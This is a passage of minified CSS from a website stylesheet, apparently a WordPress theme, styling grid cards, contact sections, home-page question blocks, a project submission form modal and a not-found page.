.is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 64px)}}@media (min-width:48em){.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 110px)}}@media (min-width:64.0625em){.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 190px)}}.entry-content--article .alignwide:not(.entry-content--default),.entry-content--article .entry-content--default .wp-block-group.is-style-default,:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>[data-align=wide]{max-width:var(--wp--custom--width--wide-tight)}.entry-content--article .entry-content--default .wp-block-group.is-style-default *,:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container .wp-block-group.is-style-default>*{max-width:none!important}.grid--home .card-utility:focus-visible,.grid--office-detail .grid-item:focus-visible,.grid--projects .grid-item:focus-visible,.grid--standard .card-utility:focus-visible{border:2px solid var(--c-accent)}.grid--standard .card-utility.card-utility__loading{animation:loading-bg-color 2s ease-in-out infinite}.grid-wrap{margin-top:1px;padding-bottom:40px}@media (min-width:36.25em){.grid-wrap{padding-bottom:50px}}@media (min-width:48em){.grid-wrap{margin-top:3px;padding-bottom:90px}}@media (min-width:90em){.grid-wrap{padding-bottom:150px}}.grid-item{display:block;height:100%;margin-bottom:3px;position:relative}@media (min-width:48em){.grid-item{margin-bottom:0}}.grid-item:before{content:"";display:inline-block;height:0;padding-top:100%;position:relative;width:1px;z-index:-1}.grid-item.grid-item--title:before,.grid-item.grid-item--wide:before{padding-top:50%}@media (min-width:48em){.grid-item.grid-item--wide:before{padding-top:35%}}.grid-item.grid-item--wide .article__copy-group{padding:5% 6%}@media (min-width:48em){.grid-item.grid-item--wide .article__copy-group{padding:2% 2.5%}}@media (min-width:64.0625em){.grid-item.grid-item--wide .article__copy-group{padding:3% 2.75% 2.5%}}.grid-item.grid-item--wide-home .article__copy-group{padding:3.125% 4%}@media (min-width:48em){.grid-item.grid-item--wide-home .article__copy-group{padding:3% 5%}}@media (min-width:64.0625em){.grid-item.grid-item--wide-home .article__copy-group{padding:2.5% 4.5%}}.grid-item.grid-item--wide-hero:before{padding-top:53%}@media (min-width:48em){.grid-item.grid-item--wide-hero:before{padding-top:35%}}.grid-item.grid-item--wide-hero .article__copy-group{padding:10px 15px}@media (min-width:48em){.grid-item.grid-item--wide-hero .article__copy-group{padding:15px 20px}}@media (min-width:64.0625em){.grid-item.grid-item--wide-hero .article__copy-group{padding:20px 30px}}@media (min-width:48em){.grid-item.grid-item--large-home .article__copy-group{padding:3.125% 4%}}@media (min-width:64.0625em){.grid-item.grid-item--large-home .article__copy-group{padding:2.75% 4%}}.grid-item.grid-item--large .article__copy-group{padding:5% 6%}@media (min-width:48em){.grid-item.grid-item--large .article__copy-group{padding:3% 4% 2.5%}}@media (min-width:64.0625em){.grid-item.grid-item--large .article__copy-group{padding:4.5% 4.5% 3.85%}}.grid-item.grid-item--medium:before{padding-top:50%}@media (min-width:48em){.grid-item.grid-item--medium:before{padding-top:53%}}.grid-item.grid-item--medium .article__copy-group{padding:5% 6%}@media (min-width:48em){.grid-item.grid-item--medium .article__copy-group{padding:2% 4% 2.5%}}@media (min-width:64.0625em){.grid-item.grid-item--medium .article__copy-group{padding:3% 4% 2.5%}}.grid-item.grid-item--small-home .article__copy-group{padding:3% 4%}@media (min-width:48em){.grid-item.grid-item--small-home .article__copy-group{padding:4% 6% 5%}}@media (min-width:64.0625em){.grid-item.grid-item--small-home .article__copy-group{padding:4.5% 6%}}.grid-item.grid-item--small .article__copy-group{padding:5% 6%}@media (min-width:64.0625em){.grid-item.grid-item--small .article__copy-group{padding:4.5% 6%}}.grid-item .grid-item__img-wrapper{position:absolute!important;top:0}@media (min-width:48em){.grid-item .grid-item__content{align-items:center;bottom:0;display:flex;display:grid;flex-flow:column nowrap;justify-content:center;justify-items:start;left:0;position:absolute;top:0;width:100%}}.grid-item .grid-item__content__inside{width:100%}.card-hover .card-hover__copy>*,.grid-item .card-hover__copy>*{position:relative;transition:color var(--transition-fast);z-index:1}.card-hover .card-hover__copy:after,.grid-item .card-hover__copy:after{background-image:var(--gradient-home-post-after);background-position:0 101%;background-size:100% 200%;content:"";height:100%;left:0;position:absolute;top:0;transform:translateX(0);transition:background-position var(--transition-fast);width:100%}.card-hover--revert .card-hover__copy>*,.grid-item--revert .card-hover__copy>*{color:var(--c-white)}.card-hover--revert .card-hover__copy:after,.grid-item--revert .card-hover__copy:after{background-image:linear-gradient(to top,var(--c-ebony-clay) 50%,${colors.white} 51%)}.no-touch .card-hover:hover .card-hover__copy>*,.no-touch .grid-item:hover .card-hover__copy>*{color:var(--c-white)}.no-touch .card-hover:hover .card-hover__copy:after,.no-touch .grid-item:hover .card-hover__copy:after{background-position:0 200%}.no-touch .card-hover:hover .card-hover__copy--person>* .type--rolling-stone,.no-touch .grid-item:hover .card-hover__copy--person>* .type--rolling-stone{color:var(--c-white)}.no-touch .card-hover--revert:hover .card-hover__copy>*,.no-touch .grid-item--revert:hover .card-hover__copy>*{color:var(--c-ebony-clay)}.card-hover .card-hover__copy:after{height:102%}.grid--three-column{display:flex;flex-wrap:wrap;justify-content:flex-start}@media (min-width:48em){.grid--three-column>*{width:33.333%}}@supports (display:grid){.grid--three-column{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));margin:-4px}.grid--three-column>*{width:100%}@media (min-width:48em){.grid--three-column{grid-template-columns:repeat(3,minmax(0,1fr));margin:-5px}}@media (min-width:76.25em){.grid--three-column{margin:-10px}}.grid--three-column.mobile-one-column{grid-template-columns:1fr}@media (min-width:48em){.grid--three-column.mobile-one-column{grid-template-columns:repeat(3,minmax(0,1fr))}}}.home{background-color:var(--c-white)}.home .entry-content{overflow:hidden;transition:background .4s ease-out}.home .default-page{margin-bottom:0!important}@media (min-width:1024px) and (max-width:1660px){.bkgd--ebony-clay>div{display:block}}.content-contain{margin-left:auto;margin-right:auto;width:90%}@media (min-width:48em){.content-contain{width:92%}}@media (min-width:76.25em){.content-contain{width:80%}}@media (min-width:90em){.content-contain{width:72%}}.content-contain__interior-lvl-one{padding:0 11px}@media (min-width:48em){.content-contain__interior-lvl-one{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-one{padding:0}}.content-contain__interior-lvl-two{padding:0 22px}@media (min-width:48em){.content-contain__interior-lvl-two{padding:0 52px}}@media (min-width:64.0625em){.content-contain__interior-lvl-two{padding:0 36px}}.content-contain__interior-lvl-one-to-two{padding:0 11px}@media (min-width:48em){.content-contain__interior-lvl-one-to-two{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-one-to-two{padding:0 52px}}.content-contain__interior-lvl-one-to-two.no-mobile-padding{padding:0}@media (min-width:48em){.content-contain__interior-lvl-one-to-two.no-mobile-padding{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-one-to-two.no-mobile-padding{padding:0 52px}}.content-contain__interior-lvl-two-to-one{padding:0}@media (min-width:48em){.content-contain__interior-lvl-two-to-one{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-two-to-one{padding:0}}.content-contain--home{margin-left:auto;margin-right:auto;width:82%}@media (min-width:64.0625em){.content-contain--home{width:83.7%}}.ie header.content-contain--home{width:calc(16.25% + 415px)}@media (min-width:64.0625em){.ie header.content-contain--home{width:calc(16.25% + 415px)}}.content-contain--article{max-width:820px}@media (min-width:64.0625em){.content-contain--article{max-width:1022px}}.content-contain--people-person{padding:72px 0 60px}@media (min-width:48em){.content-contain--people-person{padding-top:100px}}@media (min-width:64.0625em){.content-contain--people-person{padding:185px 0 81px}}.content-contain__interior-article-one{padding:0 22px;width:100%}@media (min-width:36.25em){.content-contain__interior-article-one{padding:0 32px}}@media (min-width:48em){.content-contain__interior-article-one{padding:0 55px}}@media (min-width:64.0625em){.content-contain__interior-article-one{padding:0 95px}}.content-contain__interior-article-one ul[class^=css-]{list-style-type:disc}.content-contain__interior-article-one ul[class^=css-] li{margin-bottom:10px;padding-left:15px;vertical-align:top}.content-contain__interior-article-one ul[class^=css-] li header{line-height:1;vertical-align:baseline}.content-contain__interior-article-one ul[class^=css-] li:before{content:"";display:list-item;font-size:17px;height:0;left:17px;line-height:inherit;position:absolute;text-align:left;top:-2px;width:15px}@media (min-width:48em){.content-contain__interior-article-one ul[class^=css-] li:before{top:auto}}.content-contain__interior-article-one ul[class^=css-] li:before .ie{content:"•";display:block;left:auto;margin-left:-15px}.content-contain__interior-article-one address ul[class^=css-],.content-contain__interior-article-one header ul[class^=css-]{list-style-type:none}.content-contain__interior-article-one address ul[class^=css-] li,.content-contain__interior-article-one header ul[class^=css-] li{padding-left:0}.content-contain__interior-article-one address ul[class^=css-] li:before,.content-contain__interior-article-one header ul[class^=css-] li:before{display:none}.content-contain__interior-article-one address ul[class^=css-] li:before .ie,.content-contain__interior-article-one header ul[class^=css-] li:before .ie{content:""}@media (min-width:48em){.content-contain__interior-article-two{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-article-two{padding:0}}.content-group{padding-bottom:45px;padding-top:45px}@media (min-width:48em){.content-group{padding-bottom:65px;padding-top:65px}}@media (min-width:76.25em){.content-group{padding-bottom:82px;padding-top:82px}}.content-group--no-top-pad{padding-bottom:45px;padding-top:10px}@media (min-width:48em){.content-group--no-top-pad{padding-bottom:65px}}@media (min-width:76.25em){.content-group--no-top-pad{padding-bottom:82px}}.content-group--no-btm-pad{padding-bottom:25px;padding-top:45px}@media (min-width:48em){.content-group--no-btm-pad{padding-top:65px}}@media (min-width:76.25em){.content-group--no-btm-pad{padding-top:82px}}.content-group--no-btm-pad.content-group--small-top-pad{padding-top:34px}@media (min-width:48em){.content-group--no-btm-pad.content-group--small-top-pad{padding-top:40px}}@media (min-width:76.25em){.content-group--no-btm-pad.content-group--small-top-pad{padding-top:65px}}.main--no-hero{margin-top:calc(var(--site-header-height) + 30px)}@media (min-width:48em){.main--no-hero{margin-top:calc(var(--site-header-height) + 50px)}}@media (min-width:64.0625em){.main--no-hero{margin-top:calc(var(--site-header-height) + 75px)}}@keyframes pulse-preview{0%,to{opacity:.3}50%{opacity:.7}}.default-page#project-why{margin-bottom:0}#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):first-child,#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):only-child{margin-top:0}#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):last-child,#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):only-child{margin-bottom:0}@media (max-width:782px){#project-why.default-page .has-lg-gap-mobile{row-gap:64px}}.project-why-form-modal .form-group__label-group{vertical-align:top}.project-why-form-modal .form-group__checkbox .gchoice:first-child .gfield-choice-input+label{margin-top:0}.project-why-form-modal .form-group__checkbox .gchoice:not(:first-child) .gfield-choice-input+label{margin-top:16px}.project-why-form-modal .gfield--type-fileupload{margin-bottom:40px}.project-why-form-modal .gfield--type-fileupload .gfield_label{margin-top:0}.project-why-form-modal .gfield--type-email{margin-top:40px}.project-why-form-modal .gfield--type-email input[type=email]{width:100%}.project-why-form-modal .gform-page-footer{margin-top:40px}.project-why-form-modal .project-why-form-modal__intro{margin-bottom:40px}.project-why-form-modal .gfield.hidden_label .gfield_label{display:none}.project-why-form-modal .gfield--type-textarea textarea.small{height:90px}.project-why-form-modal .gfield--row .gfield_radio{display:flex;flex-direction:row;gap:13%}.project-why-form-modal .gfield--columns .gfield_radio{display:grid;grid-template-columns:repeat(2,1fr)}.project-why-form-modal .gfield--type-html:not(:first-child) h3{margin-top:48px}.project-why-form-modal #img_preview{animation:pulse-preview 1.5s ease-in-out infinite;background-color:var(--c-iron);min-height:350px}.project-why-form-modal #img_preview:has(img[src]){animation:none;min-height:auto}.project-why-form-modal #img_preview img{width:100%}.project-why-form-modal h2.modal-title{font-family:var(--font-medium);font-family:var(--font-light);font-size:var(--font-size-14x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x);margin-bottom:16px;margin-top:0}@media (min-width:48em){.project-why-form-modal h2.modal-title{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.project-why-form-modal h2.modal-title{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x);margin-bottom:24px;margin-top:0}}.project-why-form-modal .gfield--type-captcha{margin-top:40px}.project-why-form-modal .gfield--type-consent{padding-bottom:0;padding-top:0}.project-why-form-modal .gfield--type-consent .gfield_consent_label{margin-top:0}.project-why-form-modal .gfield--type-text input[type=text]{width:100%}.project-why-form-modal .gfield--large-label>.gfield_label,.project-why-form-modal .gfield--large-label>label{color:inherit;display:block;font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:16px;margin-top:48px}@media (min-width:64.0625em){.project-why-form-modal .gfield--large-label>.gfield_label,.project-why-form-modal .gfield--large-label>label{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.project-why-form-modal .gfield--large-label>legend,.project-why-form-modal .gfield--large-label>legend.gfield_label{color:inherit;display:block;font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:16px;margin-top:0;padding-top:48px}@media (min-width:64.0625em){.project-why-form-modal .gfield--large-label>legend,.project-why-form-modal .gfield--large-label>legend.gfield_label{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.project-why-form-modal .gform_required_legend{margin-bottom:16px}.static-page__content.not-found__content{display:flex;justify-content:center}@media (min-width:48em){.not-found__content-section{flex:1 0 auto;padding:30px 0;width:100%}}@media (min-width:64.0625em){.not-found__content-section{padding:60px 0}}.not-found__content-heading{color:var(--c-white);font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x);text-align:center}@media (min-width:48em){.not-found__content-heading{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.not-found__content-heading{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}@media (min-width:48em){.not-found__content-heading{margin-left:auto;margin-right:auto;max-width:320px}}@media (min-width:64.0625em){.not-found__content-heading{max-width:380px}}.not-found__content-link-item{font-family:var(--font-regular);font-style:normal;font-weight:var(--font-weight-normal);margin-top:20px;text-align:center}@media (min-width:64.0625em){.not-found__content-link-item{margin-top:30px}}.not-found__content-link{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.not-found__content-link{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us-hero{flex:1 0 auto}.contacts-by__contact-info{margin:10px 0;word-wrap:break-word;line-height:1.2;margin-top:0}@media (min-width:36.25em){.contacts-by__contact-info{margin:10px 0 0}}.contacts-by__contact-info p{margin-bottom:0}.contact-us-hero__tile{margin-bottom:25px}@media (min-width:64.0625em){.contact-us-hero__tile{border-right:1px solid var(--c-white-40);margin-bottom:0}}.contact-us-hero__tile:last-of-type{margin-bottom:0}@media (min-width:64.0625em){.contact-us-hero__tile:last-of-type{border-right:0}}.contact-us-hero__tile-heading{margin-bottom:10px}@media (min-width:76.25em){.contact-us-hero__tile-heading{max-width:100%}}.contact-us-hero__tile-notice{color:var(--c-white);font-size:14px;margin-top:20px!important;max-width:90%}.contact-us-hero__tile-notice a{color:var(--c-white);display:inline!important;-webkit-text-decoration:underline;text-decoration:underline}.contact-us-hero__tile-notice--xbe a{-webkit-text-decoration:none;text-decoration:none}.contacts-by{margin-bottom:35px}@media (min-width:48em){.contacts-by{margin-bottom:70px}}@media (min-width:76.25em){.contacts-by{margin-bottom:90px}}.contacts-by__intro{margin-bottom:30px}.contacts-by__header{max-width:290px}@media (min-width:48em){.contacts-by__header{max-width:642px}}.contacts-by__header h2{margin:3px 0 10px}.contacts-by__footer{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.contacts-by__grid-item{margin-bottom:15px;padding:4px}@media (min-width:48em){.contacts-by__grid-item{padding:5px}}@media (min-width:76.25em){.contacts-by__grid-item{padding:10px}}.contacts-by__office-address{margin:3px 0 10px}@media (min-width:64.0625em){.contacts-by__business-contact-address h3,.contacts-by__business-contact-address p{margin-bottom:5px}}@media (min-width:76.25em){.contacts-by__business-contact-address h3,.contacts-by__business-contact-address p{margin-bottom:3px}}.contacts-by__business-contact-address h3{margin-bottom:0}.contacts-by__business-contact{margin-bottom:10px;width:100%}.contacts-by__business-contact a{padding:3px 0}.contact-us-hero__tile-heading-text{color:var(--c-white);font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.contact-us-hero__tile-heading-text{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.contact-us-hero__tile-heading-text{font-size:1.875rem;line-height:var(--line-height-21x)}}.contact-us__base-font{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.contact-us__base-font{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contact-us__base-font{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us__base-font--white{color:var(--c-white)}.contact-us-hero__email,.contacts-by__contact-info-email{line-height:0}.contact-us-hero__tel{font-size:var(--font-size-4x);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.contact-us-hero__tel,.contacts-by__header-text{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.contacts-by__header-text{font-size:var(--font-size-11x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.contacts-by__header-text{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.contacts-by__header-text{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.contacts-by--mb-50{margin-bottom:50px!important}.contacts-by--mb-10{margin-bottom:10px!important}.contacts-by__contact-info-name{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.contacts-by__contact-info-name{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__contact-info-name{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contacts-by__grid-item-heading{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:15px!important}@media (min-width:64.0625em){.contacts-by__grid-item-heading{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.contacts-by__office-heading{font-family:var(--font-medium);font-size:var(--font-size-7x);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);line-height:var(--line-height-11x);margin-bottom:15px!important}@media (min-width:48em){.contacts-by__office-heading{font-size:var(--font-size-7x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.contacts-by__office-heading{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.contacts-by__office-address-text{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.contacts-by__office-address-text{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__office-address-text{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contacts-by__office-address-text a,.contacts-by__office-tel{color:var(--c-rolling-stone)}.contacts-by__office-tel{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-top:10px}@media (min-width:48em){.contacts-by__office-tel{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__office-tel{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contacts-by__business-contact-heading{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.contacts-by__business-contact-heading{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us-hero__jobs-internship p,.contact-us-hero__xbe p{margin-top:8px}.contact-us-hero__jobs-internship a,.contact-us-hero__xbe a{display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.contact-us-hero__jobs-internship a,.contact-us-hero__xbe a{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us-hero__general-inquiries p{margin-bottom:0}.contacts-by__contact-info-email-link,.contacts-by__contact-info-name-link{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);word-break:break-word}@media (min-width:48em){.contacts-by__contact-info-email-link,.contacts-by__contact-info-name-link{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__contact-info-email-link,.contacts-by__contact-info-name-link{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}:root{--padding-question-link-even:60px 0 60px 40px;--padding-question-link-odd:60px 40px 60px 0;--padding-question:3.125rem;--width-home-item-large:515px;--width-home-item-offset:16.25%;--width-home-item:25.9375rem}@media (min-width:23.4375em){:root{--padding-question:4.0625rem}}@media (min-width:48em){:root{--padding-question:4.6875rem}}@media (min-width:64.0625em){:root{--padding-question:0.1875rem}}@media (min-width:90em){:root{--padding-question-link-even:90px 0 90px 50px;--padding-question-link-odd:90px 50px 90px 0}}.home-question{background:var(--c-white);padding-bottom:var(--padding-question)}@media (min-width:64.0625em){.home-question:nth-child(odd) .home-question__inner{margin-left:auto;width:86%}}.home-question:nth-child(2n){background:var(--c-mercury)}@media (min-width:64.0625em){.home-question:nth-child(2n) .home-question__inner{background:var(--c-mercury);width:86%}.home-question:last-of-type{padding-bottom:5.3125rem}.home-question__post.home-question__post--featured{margin-bottom:.1875rem;position:relative}.home-question .home-question__post.home-question__post--featured:before{background-color:var(--c-white);content:"";display:block;height:50%;position:absolute;width:16.29%;z-index:0}.home-question:nth-child(odd) .home-question__post.home-question__post--featured:before{background-color:var(--c-background);left:0;transform:translateX(-100%)}.home-question:nth-child(odd):not(:first-child) .home-question__post.home-question__post--featured:before{background-color:var(--c-mercury)}.home-question:nth-child(2n) .home-question__post.home-question__post--featured:before{background-color:var(--c-white);right:0;transform:translateX(100%)}}@media (min-width:48em){.home-question__post-grid--odd .home-question__post:first-child{grid-column-end:3;grid-column-start:1;grid-row-end:3;grid-row-start:1}.home-question__post-grid--odd .home-question__post:nth-child(2){grid-column-end:3;grid-column-start:3;grid-row-end:1;grid-row-start:1}}.home-question__post-grid--odd .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--odd .home-question__post:nth-child(2) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--odd .home-question__post:nth-child(3){grid-column-end:3;grid-column-start:3;grid-row-end:2;grid-row-start:3}}.home-question__post-grid--odd .home-question__post:nth-child(3) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--odd .home-question__post:nth-child(3) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--odd .home-question__post:nth-child(4){grid-column-end:1;grid-column-start:3;grid-row-end:3;grid-row-start:3}}.home-question__post-grid--odd .home-question__post:nth-child(4) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--odd .home-question__post:nth-child(4) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:first-child{grid-column-end:1;grid-column-start:2;grid-row-end:1;grid-row-start:2}}.home-question__post-grid--even .home-question__post:first-child .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--even .home-question__post:first-child .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:nth-child(2){grid-column-end:2;grid-column-start:4;grid-row-end:1;grid-row-start:2}}.home-question__post-grid--even .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--even .home-question__post:nth-child(2) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:nth-child(3){grid-column-end:3;grid-column-start:3;grid-row-end:2;grid-row-start:3}}.home-question__post-grid--even .home-question__post:nth-child(3) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--even .home-question__post:nth-child(3) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:nth-child(4){grid-column-end:1;grid-column-start:3;grid-row-end:2;grid-row-start:4}.home-question__post-grid-3 .home-question__post:first-child{grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}}.home-question__post-grid-3 .home-question__post:first-child .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid-3 .home-question__post:first-child .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(2){grid-column-end:4;grid-column-start:2;grid-row-end:3;grid-row-start:1}}.home-question__post-grid-3 .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.home-question__post-grid-3 .home-question__post:nth-child(2) .home-question__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(3){grid-column-end:2;grid-column-start:1;grid-row-end:3;grid-row-start:2}}.home-question__post-grid-3 .home-question__post:nth-child(3) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid-3 .home-question__post:nth-child(3) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(4){grid-column-end:4;grid-column-start:2;grid-row-end:3;grid-row-start:3}}.home-question__image-wrapper{background-color:var(--c-alto);transition:background-color .2s}.home-question__image-wrapper.loaded{background-color:transparent}.home-question__post--featured .home-question__image-wrapper{height:0;overflow:hidden;padding-bottom:100%;position:relative}@media (min-width:48em){.home-question__post--featured .home-question__image-wrapper{padding-bottom:54.036458333333336%}}@media (min-width:64.0625em){.home-question__post--featured .home-question__image-wrapper{padding-bottom:54.25101214574899%}}.home-question__post-grid .home-question__image-wrapper{height:100%;overflow:hidden;position:absolute;top:0;width:100%}.home-question__featured-image{border:0;display:block;height:100%;left:0;max-width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;opacity:1;position:absolute;top:0;transition:opacity .5s ease 0s;vertical-align:middle;width:100%}.home-question__post--featured 